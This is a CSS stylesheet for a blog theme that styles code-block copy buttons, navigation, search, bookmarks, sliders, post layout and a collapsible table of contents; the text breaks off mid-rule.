.post-body pre.html:before {
    content: '.html';
}

.post-body pre.js:before {
    content: '.js';
}

.post-body pre.jquery:before {
    content: '.jQuery';
}

.post-body pre.php:before {
    content: '.php';
}

.post-body pre:after {
    content: attr(data-copy);
    bottom: 0;
    justify-content: center;
    left: 0;
    opacity: 0;
    right: 0;
    top: 0;
    visibility: hidden;
}

.post-body pre.copied {
    z-index: 2;
}

.post-body pre i.copy:before {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17 13.4V16.4C17 20.4 15.4 22 11.4 22H7.6C3.6 22 2 20.4 2 16.4V12.6C2 8.6 3.6 7 7.6 7H10.6' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M17 13.4H13.8C11.4 13.4 10.6 12.6 10.6 10.2V7L17 13.4Z' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M11.6 2H15.6' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M7 5C7 3.34 8.34 2 10 2H12.62' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M21.9999 8V14.19C21.9999 15.74 20.7399 17 19.1899 17' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M22 8H19C16.75 8 16 7.25 16 5V2L22 8Z' stroke='%23515a5d' stroke-width='1px'/%3E%3C/svg%3E");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 1.5rem;
    bottom: 1.25rem;
    height: 1.5rem;
    width: 1.5rem;
}

[data-theme="dark"] .post-body pre i.copy:before {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17 13.4V16.4C17 20.4 15.4 22 11.4 22H7.6C3.6 22 2 20.4 2 16.4V12.6C2 8.6 3.6 7 7.6 7H10.6' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M17 13.4H13.8C11.4 13.4 10.6 12.6 10.6 10.2V7L17 13.4Z' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M11.6 2H15.6' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M7 5C7 3.34 8.34 2 10 2H12.62' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M21.9999 8V14.19C21.9999 15.74 20.7399 17 19.1899 17' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M22 8H19C16.75 8 16 7.25 16 5V2L22 8Z' stroke='%239ba3b5' stroke-width='1px'/%3E%3C/svg%3E");
}

.post-body pre i.copy:after {
    content: 'Copy';
    bottom: 1.25em;
    font-style: normal;
    right: 1.5rem;
    opacity: 0;
    visibility: hidden;
}

.post-body .tabs.syntax pre i.copy:after {
    bottom: -.25em;
}

.post-body pre i.copy:hover::after {
    right: 4em;
}

.post-body .tabs.syntax pre i.copy:hover:after {
    right: 3.5em;
}

.post-body pre code {
    font-size: 1rem;
    max-height: 300px;
    line-height: 1.5rem;
    padding-left: 0;
    padding-right: 2.75rem;
}

.drop {
    float: left;
    font-size: 3.75rem;
    font-size: clamp(3.5rem, 3.4375rem + 0.2734vw, 3.75rem);
    line-height: 1.75rem;
    line-height: clamp(1.5rem, 1.4375rem + 0.2734vw, 1.75rem);
    margin-right: .5rem;
    margin-top: .275em;
}

.widget .title {
    font-size: 1.17em;
    margin-top: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.widget .widget-title .title {
    margin-bottom: 0;
}

.widget .title,
.widget-title {
    margin-bottom: 1em;
}

.widget-title.f {
    gap: 2rem;
    justify-content: space-between;
}

:is([class*="custom-post"]) .title-label {
    min-width: 25%;
    text-align: right;
}

.Blog .title,
#comments h3,
.post-filter .all {
    text-transform: capitalize;
}

aside .widget .widget-content,
main .section:not(.no-items),
#main .widget:not(:last-of-type),
.middle .section:not(.no-items),
.custom-post-1 .widget:not(:last-of-type) .widget-content,
.custom-post-2 .widget:not(:last-of-type) .widget-content {
    margin-bottom: 3rem;
}

aside .Label .widget-content:not(.list),
aside .BlogArchive .widget-content.dropdown,
#HTML19 .widget-content,
#HTML20 .widget-content,
.Image .widget-content {
    padding: 0;
}

aside .widget-content,
.profile-inner {
    padding: 1rem 1.25rem;
}

aside .widget-content .PopularPosts {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.Image .caption {
    display: block;
    margin-top: .5rem;
}

.ham svg {
    vertical-align: -5px;
}

.lightbox,
.ablock {
    background-color: rgba(10, 10, 10, .75);
    backdrop-filter: blur(7px);
    -webkit-backdrop-filter: blur(7px);
}

.cover,
.modal {
    background-color: rgba(10, 10, 10, .65);
    backdrop-filter: blur(3px);
    -webkit-backdrop-filter: blur(3px);
}

.cover,
.modal,
.lightbox {
    justify-content: center;
    left: 0;
    top: 0;
    height: 100vh;
    height: -webkit-fill-available;
    width: 100vw;
    width: -webkit-fill-available;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.modal-inner {
    max-height: 95vh;
    max-width: 95vw;
    overflow: auto;
}

.ignSquircle,
.ignSquircle svg {
    max-height: 0;
    opacity: 0;
    max-width: 0;
    z-index: -1;
}

header,
header>.inner {
    height: 55px;
}

header {
    top: 0;
    width: 100%;
    z-index: 3;
}

header.hide {
    top: calc(-1 * 60px);
}

header>.inner {
    gap: 3rem;
    justify-content: space-between;
    padding: 1rem;
}

header.shadow {
    box-shadow: 0 10px 10px rgba(0, 0, 0, .3);
}

.header {
    margin-left: auto;
    margin-right: auto;
}

.Header {
    max-width: 360px;
}

.Header h1,
.Header h2 {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 2rem;
    text-overflow: ellipsis;
    text-transform: uppercase;
}

.Header img {
    max-height: 30px;
    max-width: 100%;
    width: auto;
}

.Header h1::first-letter,
.Header h2::first-letter {
    background-color: var(--primary);
    border-radius: 5px;
    color: var(--invertColor);
    line-height: 0px;
    margin-right: 3px;
    padding: 0 5px;
}

.menu {
    flex-grow: 1;
}

.nav a,
.nav .dropdown span {
    padding: 0 1.25rem;
}

.nav li {
    line-height: 55px;
}

.nav li:hover {
    background-color: rgba(10, 10, 10, .035);
}

.nav>ul>li:hover::before,
.nav>ul>li.dropdown.open:before {
    content: '';
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: -1;
}

[data-theme="dark"] .nav li:hover {
    background-color: rgba(10, 10, 10, .085);
}

.nav li li {
    line-height: calc(55px - 10px);
}

.nav ul ul {
    left: 0;
}

.nav ul ul,
.bookmark-wrapper {
    top: 55px;
}

.nav ul ul:before {
    border-color: transparent;
    border-style: solid;
    border-width: 0 8.5px 8.5px;
    border-bottom-color: var(--light);
    height: 0;
    left: 15px;
    position: absolute;
    top: -8px;
    width: 0;
    z-index: 1;
}

.nav ul ul li:hover,
.me li:hover {
    background-color: rgba(10, 10, 10, .05);
}

.nav ul ul li:first-child {
    border-radius: 7px 7px 0 0;
}

.nav ul ul li:last-child {
    border-radius: 0 0 7px 7px;
}

.nav ul ul ul {
    left: 100%;
    top: 0;
}

.nav ul ul ul:before {
    border-bottom-color: transparent;
    border-right-color: var(--postBg);
    border-width: 8.5px 8.5px 8.5px 0;
    left: -8px;
}

nav .dropdown span {
    justify-content: space-between;
}

.nav .dropdown .dropdown.open {
    height: auto !important;
}

.nav .dropdown span:after,
.comment-inner .input-expand:checked~.comment-expand:after,
.hier .haspost summary:after {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
}

.nav .dropdown span:after,
.comment-expand:after,
.hier .haspost summary:after {
    content: '\203A';
    font-weight: 400;
    margin-left: .75rem;
    transition: transform .2s linear;
    -webkit-transition: transform .2s linear;
}

.nav .dropdown:hover span:after,
.comment-expand:after,
.hier .haspost[open] summary:after {
    transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
}

.nav .dropdown .dropdown span:after {
    margin-top: -3px;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
}

.nav ul>li>ul>li:last-of-type>a {
    border-radius: 0 0 7px 7px;
}

.nav svg {
    margin-right: .5rem;
    height: 1.25rem;
    width: 1.25rem;
}

.search-input {
    background-color: var(--bg-75);
    height: 40px;
    left: 0;
    right: 0;
    padding-right: 3.25rem;
    padding-left: 1.25rem;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transform-origin: right top;
    -webkit-transform-origin: right top;
    width: calc(100% - 44px);
}

.search button {
    background-color: transparent;
    box-shadow: none;
    line-height: 0;
    margin: 0;
    padding: 0;
}

.search .check:checked~.search-input {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    z-index: 2;
}

.search-close {
    right: 0;
    top: 0;
    z-index: 4;
}

.search-close svg {
    height: .75rem;
    width: .75rem;
}

.search-close line {
    stroke: #536471;
    stroke-width: 2px;
}

.search-close.squircle-hover:before {
    border-radius: 100px;
    clip-path: unset;
    min-height: unset;
    min-width: unset;
    transform: scale(1.25);
    -webkit-transform: scale(1.25);
}

.tool {
    gap: 1.25rem;
}

.squircle-hover:before {
    background: rgba(10, 10, 10, .065) radial-gradient(circle, transparent 100%, rgba(10, 10, 10, .065) 100%) center;
    clip-path: url(#ignielSquircle);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    min-height: 22px;
    min-width: 22px;
    visibility: hidden;
    transform: scale(1.65);
    -webkit-transform: scale(1.65);
    transition: all .2s linear;
}

[data-theme="dark"] .tool label:before,
[data-theme="dark"] .search-close:before {
    background: rgba(10, 10, 10, .15) radial-gradient(circle, transparent 100%, rgba(10, 10, 10, .15) 100%) center;
}

.squircle-hover:hover::before,
#ham:checked~header .tool .ham .squircle-hover:before,
#bookmark:checked~label:before {
    opacity: 1;
    visibility: visible;
}

.mode .h path:nth-child(2) {
    stroke-width: 2px;
}

.bookmark-inner ul {
    flex-direction: column;
}

.bookmark-inner ul,
.bookmark-inner li,
.ignielBookmarks li {
    gap: 1.5rem 1rem;
}

.bookmark path,
.bm path {
    fill: transparent;
}

.bookmark-wrapper {
    max-height: 85vh;
    min-width: 320px;
    max-width: 568px;
    overflow: auto;
    right: 0;
    width: max-content;
}

.bookmark-wrapper:before {
    right: 6.75rem;
}

.bookmark-title {
    font-weight: 800;
    position: sticky;
    position: -webkit-sticky;
    top: 0;
    z-index: 1;
}

.bookmark-inner {
    max-height: 100vh;
}

.bookmark-inner,
.bookmark-title {
    padding: 1rem 1.25rem;
}

.single .bm,
.toc-icon.active {
    padding: .75rem;
}

.bm-thumb {
    flex-shrink: 0;
}

.bm-thumb img {
    max-height: 50px;
    max-width: 50px;
}

.post-body .bm-thumb,
.post-body .bm-thumb img {
    max-height: 100%;
    max-width: 100%;
}

.bm-title {
    flex-grow: 1;
}

.bm-delete:hover path {
    stroke: #ff6684;
}

.bm-delete path,
.read-time path,
.multi .post-comments path {
    stroke: var(--tx-50);
}

.bm-more {
    border-top: 1px solid var(--border);
    padding-top: 1rem;
    text-align: center;
}

.ignielBookmarks ul {
    flex-wrap: wrap;
    gap: 2rem 6rem;
}

.ignielBookmarks li {
    width: calc(50% - 3rem);
}

.ignielBookmarks ul,
.ignielBookmarks li {
    padding-inline-start: 0;
}

.multi .bm {
    right: .65rem;
    top: .75rem;
}

.multi .bm svg {
    height: 1.25rem;
    width: 1.25rem;
}

.multi .bm-icon {
    background-color: rgba(10, 10, 10, .5);
    justify-content: center;
    padding: .5rem;
}

.multi .bm-icon:hover {
    background-color: rgba(255, 255, 255, 1);
}

.multi .bm input:checked~.bm-icon {
    background-color: rgba(255, 255, 255, .5);
}

.bm input:checked~.bm-icon path,
#bookmark:checked~label path {
    fill: var(--primary);
    stroke: var(--primary);
}

.bm input:checked~.bm-icon path.y {
    fill: none;
    stroke: var(--invertColor);
}

.bookmark-loading {
    padding: .5rem;
    text-align: center;
}

.bookmark-loading svg {
    animation: ignielSpin .75s linear infinite normal;
    -webkit-animation: ignielSpin .75s linear infinite normal;
}

.links {
    min-width: 200px;
    max-width: 250px;
    right: 5px;
    top: 55px;
}

.links:before {
    right: 11px;
}

.links:before,
.bookmark-wrapper:before {
    border-color: transparent;
    border-bottom-color: var(--bg-75);
    border-style: dashed dashed solid;
    border-width: 0 8.5px 8.5px;
    height: 0;
    top: -8px;
    width: 0;
}

.links .head {
    border-radius: 7px 7px 0 0;
    padding: 1rem;
}

.links .ava {
    max-height: 50px;
    max-width: 50px;
    min-height: 50px;
    min-width: 50px;
    margin-right: 1rem;
    object-fit: cover;
}

.menu .follow a:before {
    content: '\00D7';
    font-size: initial;
    margin-right: .5rem;
    transform: rotate(45deg);
    vertical-align: bottom;
}

.links .follow line {
    stroke-width: 4px;
}

.links .head .info {
    flex-direction: column;
    justify-content: center;
}

.me a {
    padding: .75rem 1rem;
}

.me svg {
    margin-right: .75rem;
}

.me ul {
    margin: .5rem 0;
}

.me li {
    padding: 0;
}

.social {
    border-radius: 0 0 7px 7px;
    justify-content: space-between;
    padding: 0 .5rem;
}

.social a {
    flex-grow: 1;
    padding: 1rem .5rem;
}

.fb:hover path {
    fill: #3a579a;
}

.ig:hover path {
    fill: #9c27b0;
}

.tt:hover path {
    fill: var(--tx-100);
}

.twt:hover path {
    fill: #00abf0;
}

.yt:hover path {
    fill: #ff0000;
}

.slider ul {
    margin: 0;
    padding: 0;
}

.slider .glide {
    height: 120px;
}

.slider .grid,
.slider .swipe {
    padding-top: 20px;
}

.slider .grid ul {
    grid-gap: 10px;
    grid-template-columns: 1.25fr 1fr 1fr;
}

.slider .grid li:first-child {
    grid-area: 1 / 1 / 3 / 1;
    max-height: 370px;
}

.slider .grid li:not(:first-child) {
    max-height: 180px;
}

.slider-inner {
    bottom: 2.5rem;
    left: 1.5rem;
    right: 1.5rem;
}

.glide .slider-inner {
    bottom: 3.5rem;
}

.slider .grid li:first-child .slider-inner {
    bottom: 1.5rem;
    left: 2rem;
    right: 2rem;
}

.slider .grid li:not(:first-child) .slider-inner {
    bottom: 1.25rem;
    left: 1.25rem;
    right: 1.25rem;
}

.slider .grid li:first-child .slider-text {
    font-size: 1.25rem;
    line-height: 1.65em;
}

.slider .grid li:not(:first-child) .slider-text {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.slider .swipe .swipe-inner li {
    border-radius: 12px;
    flex: 1 0 calc(100vw / 3);
    max-width: calc(100vw / 3);
    min-width: 420px;
    scroll-snap-align: start;
    scroll-snap-stop: always;
}

.slider .swipe img {
    max-height: 240px;
}

.slider .swipe .slider-inner {
    bottom: 1.25rem;
}

.slider .swipe .slider-text {
    font-size: 1.25rem;
    white-space: normal;
}

.slider-label {
    margin-bottom: 1.25em;
}

.slider-label>*,
.custom-post-4 .post-labels>* {
    display: inline-block;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    padding: .35em .75em;
}

.slider-text {
    font-size: 1.25rem;
    line-height: 1.5em;
}

.slider-text a,
.grid-inner .expand:after,
.custom-post-4 .post-title a {
    text-shadow: 0 2px 10px #272733, 0 1px 1px rgba(10, 10, 10, .5);
}

.glide .slider-thumb {
    max-height: 360px;
}

.slider-thumb:after,
.custom-post-4 .snippet-thumb:after {
    background: linear-gradient(to bottom, transparent, rgba(10, 10, 10, .5));
    background: -webkit-linear-gradient(top, transparent, rgba(10, 10, 10, .5));
    bottom: 0;
    width: 100%;
    height: 50%;
}

#billboard:not(.no-items) {
    padding-top: 20px;
}

.FeaturedPost .article {
    gap: 1.5rem;
    padding-top: 1rem;
}

.feat-inner {
    align-self: center;
    flex-direction: column;
    flex: 1 0 60%;
}

.nodesc .feat-inner,
.notitle .feat-inner {
    bottom: 1.5rem;
    left: 1.5rem;
    right: 1.5rem;
}

.nodesc.noimg .feat-inner {
    position: static;
}

.feat-thumb {
    line-height: 0;
}

.feat-thumb img {
    height: 100%;
}

.feat-snippet {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    margin-top: 1rem;
}

.notitle .feat-snippet {
    margin-top: 0;
}

.feat-info {
    align-items: flex-end;
    justify-content: space-between;
    place-self: flex-end;
}

.custom-post-1 .skl,
.related-bottom-inner.gd .skl {
    grid-template-columns: 1fr 1fr 1fr;
}

[data-grid="2"] .custom-post-1 .skl {
    grid-template-columns: 1fr 1fr;
}

[data-grid="3"] #custom-post-1 .skl>*:nth-child(n+4),
.related-bottom-inner.gd .skl>*:nth-child(n+4) {
    display: none;
}

.custom-post-2 {
    overflow: hidden;
}

.custom-2-inner {
    gap: 2rem 3rem;
    grid-template-columns: repeat(2, 1fr);
    padding: 1rem 1.5rem;
}

.custom-post-2 .skeleton {
    gap: 1rem;
    grid-template-columns: auto 1fr;
}

.hover-zoom .ignielSquircle,
.hover-zoom img,
.related-bottom-inner:not(.gd) .skl-top,
.custom-post-2 .skl-top,
.related-middle-inner .skl-top,
.offer-inner .skl-top {
    height: 5.35rem;
    width: 5.35rem;
}

.custom-2-inner .post-inner {
    margin-top: 0;
    width: 100%;
}

.custom-2-inner .post-footer {
    margin-top: 1rem;
}

.widget-title .skl-bottom.two {
    display: block;
    width: 100%;
}

.custom-2-inner li,
.related-middle-inner li,
.offer-inner li {
    gap: 1rem;
}

.hover-zoom .ignielSquircle,
.related-middle-inner .skl-top,
.offer-inner .skl-top {
    flex-shrink: 0;
}

.swipe-inner {
    flex-wrap: nowrap;
}

.swipe-inner>* {
    scroll-snap-align: start;
}

.custom-post-3 .arrow {
    top: -5rem !important;
}

.swipe-inner,
.carousel-inner {
    overflow-x: scroll;
    overflow-y: hidden;
    overscroll-behavior-x: contain;
    scroll-snap-type: x mandatory;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
}

.custom-post-3 .article,
.custom-post-3 .skeleton,
.custom-post-4 .skeleton,
.custom-post-4 li {
    flex: 1 0 240px;
    max-width: 240px;
    scroll-snap-align: unset;
    white-space: normal;
}

.swipe-inner,
.carousel-inner {
    flex: 0 0 auto;
}

.custom-post-3 .snippet-thumb,
.custom-post-4 .snippet-thumb {
    max-width: 240px;
}

.custom-post-4 .skl-top {
    height: auto;
    width: 100vw;
    padding-bottom: calc((5 / 4) * 100%);
}

.custom-post-4 .right {
    bottom: 1rem;
    left: 1rem;
    z-index: 1;
}

.custom-post-4 .right {
    height: .75rem;
}

.custom-post-4 .skeleton .skl-bottom {
    background-color: rgba(10, 10, 10, .15);
}

.custom-post-4 .skeleton .skl-bottom:first-child {
    margin-top: -1.5rem;
    width: 10rem;
}

.custom-post-4 .skeleton .skl-bottom.two {
    width: 5rem;
}

.custom-post-4 .post-inner {
    bottom: 0;
    right: 0;
    margin-top: 0;
    padding: 1rem;
    left: 0;
    white-space: normal;
}

.custom-post-4 .snippet-thumb {
    margin-left: 0;
}

.custom-post-4 .snippet-thumb:after {
    right: 0;
    left: 0;
    width: calc(100% + 1rem);
}

.custom-post-4 .post-labels {
    margin-bottom: 1em;
}

[data-layout="2"] #custom-post-1-b .skl {
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

[data-layout="2"] #custom-post-1-b .article {
    width: calc((100% / 4) - calc(20px / 1.25));
}

[data-layout="1"] #custom-post-1-b .skeleton:nth-child(n+4) {
    display: none;
}

[data-layout="2"] #custom-post-2-b .custom-2-inner {
    grid-template-columns: repeat(3, 1fr);
}

.not-found {
    flex-wrap: wrap;
    max-height: 100vh;
    margin: 3rem auto;
}

.not-found h2 {
    font-size: 2.5rem;
    line-height: 4rem;
    margin-bottom: 2rem;
    margin-top: 0;
}

.notfound-inner:before {
    content: '404';
    right: 0;
    font-size: 15rem;
    line-height: 1em;
    margin: auto;
    opacity: .15;
    left: 0;
    top: 0;
    white-space: nowrap;
    z-index: -1;
}

[data-theme="dark"] .notfound-inner:before {
    opacity: .075;
}

.not-found .text {
    margin-bottom: 2rem;
}

.notfound-outer {
    flex-basis: 100%;
    flex-grow: 1;
    margin: 0 3rem;
    width: calc(100% - 6rem);
}

.not-found .button {
    margin-top: 3rem;
}

main {
    max-width: 880px;
    width: 100%;
}

.page main {
    max-width: 100%;
}

main.not-found {
    max-width: 900px;
    width: 100%;
}

#main {
    flex-grow: 1;
}

#main #HTML7 {
    margin-bottom: 20px;
}

.blog-posts,
.custom-post-1 .skl,
.swipe-inner,
.related-bottom-inner.gd .skl,
.related-bottom-inner.gd:not(.noimage) ul {
    gap: 20px;
}

.blog-posts>.article,
.related-bottom-inner.gd:not(.noimage) li {
    width: calc((100% / 3) - calc(20px / 1.5));
}

[data-grid="2"] .blog-posts>.article {
    width: calc((100% / 2) - calc(20px / 2));
}

.single .blog-posts>.article {
    overflow: unset;
    padding: 1rem 1.5rem;
    width: 100%;
}

.article,
.single .related-bottom-inner.gd .article {
    padding: 0 1rem 1rem;
}

.swipe-up {
    opacity: 0;
    transform: scale(.85) translateY(1.25rem);
}

.swipe-up.swiped {
    opacity: 1;
    transform: scale(1) translateY(0);
}

.infeed {
    width: 100%;
}

.igniplex {
    justify-content: flex-start;
    padding-top: 20px;
}

.post-filter {
    margin-bottom: 1.5rem;
}

.no-post .text {
    margin: 2rem 0;
}

.no-post svg,
.not-found svg {
    height: 1.25rem;
    width: 1.25rem;
    margin-right: .15rem;
    vertical-align: -3px;
}

.offer {
    margin-top: 5rem;
}

.offer h3,
.offer-title {
    text-align: left;
}

.offer-title {
    flex-grow: 1;
}

.offer-title>a {
    line-height: 1.75rem;
    margin-top: -3px;
}

.offer ul {
    grid-gap: 3rem 4rem;
    grid-template-columns: repeat(2, 1fr);
}

.offer-info {
    justify-content: space-between;
    margin-top: 1rem;
}

.post-body {
    font-size: 1.0715rem;
    line-height: 1.75em;
}

.post-body>*:first-of-type {
    margin-top: 0;
}

.post-body h2 {
    font-size: 1.5em;
}

.post-body h3 {
    font-size: 1.33em;
}

.post-body h4 {
    font-size: 1.17em;
}

.post-body h2:target:after,
.post-body h3:target:after,
.post-body h4:target:after,
.post-body h5:target:after {
    content: '#';
    color: var(--primary);
    margin-left: .5rem;
}

.post-body p,
.post-body>ol,
.post-body>ul,
.toc {
    margin: 1.25em 0;
}

.post-body :not(.related-middle, .ignielBookmarks, .box) a:not([class*="tx"], :hover),
.comment-content a {
    color: var(--postLink);
}

.post-body figure:not(.h) {
    display: table;
}

.post-body figure,
.tabs,
.accordion,
.spoiler,
.gallery {
    margin: 1.5rem auto;
}

.post-body figcaption {
    border-bottom: 1px solid var(--border);
    display: table;
    margin-top: .5rem;
    padding-bottom: 1rem;
}

.post-body button {
    font-size: inherit;
}

.post-body .separator a {
    margin: 0 !important;
}

.post-info {
    flex-grow: 1;
    gap: .75rem;
    margin-bottom: 1rem;
    overflow: hidden;
}

.single .post-info {
    justify-content: space-between;
    margin-bottom: 2rem;
    overflow: unset;
}

.post-info-author,
.post-info-author img {
    height: 3rem;
    width: 3rem;
    flex-shrink: 0;
}

.post-info-left {
    flex-direction: column;
    overflow: hidden;
}

.post-info-left:has(.time-update) {
    align-self: stretch;
    justify-content: space-between;
}

.post-info-right {
    align-self: flex-end;
    gap: .75rem;
    margin-left: auto;
    white-space: nowrap;
}

.post-info-right svg {
    flex-shrink: 0;
}

.read-time {
    gap: 0.25em;
}

.read-time svg {
    height: 1.15rem;
    width: 1.15rem;
}

.listen:before {
    margin-right: .75em;
}

.listen svg {
    height: 1.75rem;
    margin-right: .5em;
    width: 1.75rem;
}

.listen path {
    fill: var(--primary);
    stroke: none;
}

.pause path {
    fill: #ff6684;
}

.offer-info svg,
.feat-info svg {
    height: 1.15rem;
    width: 1.15rem;
    margin-right: .15rem;
    vertical-align: -3px;
}

.snippet-thumb {
    align-self: flex-start;
    place-self: flex-start;
    line-height: 0;
    margin-left: -1em;
    width: calc(100% + calc(1rem * 2));
}

.post-inner,
.feat-info {
    width: 100%;
}

.post-inner {
    margin-top: 1rem;
    -webkit-line-clamp: 6;
}

.post-footer {
    align-self: flex-end;
    margin-top: 1.5em;
    width: 100%;
}

.post-footer-inner {
    align-items: flex-end;
    gap: 2em;
    justify-content: space-between;
}

.post .post-footer-inner {
    align-items: center;
}

.post-title {
    margin: 0;
}

.post-snippet {
    margin-top: .75em;
}

.post .post-snippet {
    margin-top: .5em;
}

.post-timestamp {
    cursor: help;
    margin-bottom: .75em;
}

.single .post-timestamp {
    flex-wrap: wrap;
    margin-bottom: 0;
}

.time-update {
    overflow: hidden;
    text-overflow: ellipsis;
}

.time-update:before {
    margin: 0 .15em 0 .5em;
}

.time-update:before,
.listen:before {
    content: '\2022';
}

.multi .post-comments {
    margin-left: auto;
}

.single .post-comments {
    flex: 0 0 auto;
    gap: .5rem;
    padding: .75rem 1rem;
}

.post-labels,
.multi .post-comments {
    flex-wrap: wrap;
    gap: .5em;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.post .post-labels {
    gap: .75rem;
    padding: 0;
}

.post-labels>*:before {
    content: '#';
    margin-right: .15em;
}

.post .post-labels a {
    box-shadow: inset 0 0 0 99999px rgba(255, 255, 255, .9);
    padding: .5em 1em;
}

[data-theme="dark"] .post .post-labels a {
    box-shadow: inset 0 0 0 99999px rgba(255, 255, 255, .75);
}

.post-comments svg {
    flex-shrink: 0;
}

.multi .post-comments svg {
    height: 1.35em;
    width: 1.35em;
}

.single .post-comments svg {
    height: 1.25rem;
    width: 1.25rem;
    transform: scale(-1, 1);
    -webkit-transform: scale(-1, 1);
}

.post-comments a {
    justify-content: flex-end;
}

.post-comments i {
    line-height: 1em;
    padding: .1em .15em;
    top: -4px;
}

.post-comments i,
.bookmark i,
.comment-permalink i {
    font-style: normal;
    right: 55%;
    transition: background-color .3s, box-shadow .3s, color 0s;
    white-space: nowrap;
}

.bookmark i,
.comment-permalink i {
    line-height: normal;
    padding: .1em .25em;
    top: -5px;
}

.post .blog-posts .entry-title {
    margin: .75em 0 1em;
}

.page .blog-posts .entry-title {
    margin-top: 0;
}

.lightbox {
    z-index: 3;
}

.lightbox-open {
    bottom: 0;
    left: 0;
    right: 0;
    height: auto !important;
    justify-content: center;
    margin: auto;
    max-height: 95vh;
    max-width: 95vw;
    top: 0;
    width: auto !important;
    z-index: 4;
}

.cover:after,
.lightbox:after {
    content: '\00d7';
    color: var(--invertColor);
    cursor: pointer;
    font-size: 2.5rem;
    position: fixed;
    z-index: 4;
}

.cover:after {
    right: 1rem;
    opacity: 0;
    top: 0;
    visibility: hidden;
}

.lightbox:after {
    right: 1.5rem;
    top: 1.5rem;
}

.toc {
    border: 1px solid var(--border);
    padding: 1rem 1.5rem;
}

.toc-title {
    justify-content: space-between;
}

.toc ol,
.toc-overlay ol {
    counter-reset: toc;
    line-height: 1.75em;
    list-style: none;
    margin-bottom: 0;
    max-height: 100vh;
    overflow: hidden;
    padding-left: 1em;
}

.toc>ol,
.toc>ul,
.toc-overlay>ol,
.toc-overlay>ul {
    margin-top: .75em;
    padding-left: 0;
}

.toc>ol,
.toc>ul {
    transition: max-height .3s ease-in-out, margin-top .3s ease-in-out, padding-bottom .3s ease-in-out;
    -webkit-transition: max-height .3s ease-in-out, margin-top .3s ease-in-out, padding-bottom .3s ease-in-out;
}

.toc-title:after {
    content: '';
    background: var(--primary) url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.9201 8.94995L13.4001 15.47C12.6301 16.24 11.3701 16.24 10.6001 15.47L4.08008 8.94995' stroke='%23fff' stroke-width='2px'/%3E%3C/svg%3E") center / 1rem no-repeat;
    height: 1.5em;
    flex-shrink: 0;
    font-weight: 400;
    width: 1.5em;
}

#toc:checked~.toc-title:after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}

.toc li:before,
.toc-overlay li:before {
    content: counters(toc, ".") ". ";
    counter-increment: toc;
}

#toc:checked~ol {
    margin-top: 0;
    max-height: 0;
    transition: max-height .2s cubic-bezier(0, 1, 0, 1), margin-top .2s cubic-bezier(0, 1, 0, 1), padding-bottom .2s cubic-bezier(0, 1, 0, 1);
    -webkit-transition: max-height .2s cubic-bezier(0, 1, 0, 1), margin-top .2s cubic-bezier(0, 1, 0, 1), padding-bottom .2s cubic-bezier(0, 1, 0, 1);
}

.toc-icon {
    max-width: 0;
    margin-left: -1rem;
    padding: 0;
    transition: max-width .2s cubic-bezier(0, 1, 0, 1), margin-left .2s, padding .2s, background-color .3s;
    -webkit-transition: max-width .2s cubic-bezier(0, 1, 0, 1), margin-left .2s, padding .2s, background-color .3s;
}

.toc-icon.active {
    margin-left: 0;
    max-width: 100%;
    transition: max-width .2s ease-in-out, margin-left .2s, padding .2s, background-color .3s;
    -webkit-transition: max-width .2s ease-in-out, margin-left .2s, padding .2s, background-color .3s;
}

.toc-icon.active:before {
    content: '';
    height: .75em;
    width: .75em;
    top: .65em;
    left: .5em;
    animation: ignielBlink 1.5s infinite;
    -webkit-animation: ignielBlink 1.5s infinite;
}

.toc-overlay {
    border: 1px solid var(--border);
    bottom: 2.75rem;
    right: 0;
    max-height: 0;
    opacity: 0;
    transform: translateY(0);
    visibility: hidden;
    transition: max-height .3s ease-in-out, opacity .3s, visibility .3s, transform .3s, background-color .3s, border .3s;
    -webkit-transition: max-height .3s ease-in-out, opacity .3s, visibility .3s, transform .3s, background-color .3s, border .3s;
}

.toc-overlay .toc-title {
    margin-bottom: .75em;
}

.toc-overlay .toc-title:after {
    display: none;
}

.toc-overlay-inner {
    max-height: 70vh;
    max-width: 88vw;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 1rem 1.25rem;
    white-space: normal;
}

.toc-overlay-inner>ol {
    padding-left: 0;
}

#toc-overlay:checked~.toc-overlay {
    max-height: 100vh;
    opacity: 1;
    transform: translateY(-2.5rem);
    visibility: visible;
